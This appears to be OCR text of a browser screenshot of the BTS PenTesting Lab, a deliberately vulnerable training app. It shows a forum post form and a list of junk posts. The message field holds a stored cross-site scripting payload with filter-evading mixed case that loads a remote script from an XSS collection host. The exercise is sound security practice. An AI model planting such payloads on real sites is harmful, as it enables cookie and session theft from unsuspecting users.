 BTS PenTesting Lab
XSS平台-XSS安全测试平台
隐私浏览
www.wabjtam.ml:12380/btslab/vulnerability/forum.php
Getting Started Letsgo ctf 爬虫 DL NFL Video Editing Graphing 画图工具 开发辅助工具 在线素材库 设计制作类工具 写作辅助工具 在线办公工具 ppt 文档笔记工具 其他书签
Home Vulnerability Forum LogIn Register Contact
BTS PenTesting Lab
-----------------------------------------------
BTS Discussion Forum
-----------------------------------------------
Welcome Anonymous User
Create Post:
Title : 1234
Message:
hh
<sCRiPt/SrC=//xss.yt/HIfh>
Post
Posts:
First Post
- Posted By
admin
lkjasdfhaslkdfjh
- Posted By
victim
jkhgasdjfkgh
- Posted By
victim
进击的霸总
- Posted By
Anonymous
征婚！！！！！！！！！！
- Posted By
Anonymous
Copyrights © Cyber Security & Privacy Foundation
好烦好烦
- Posted By
Anonymous
- Posted By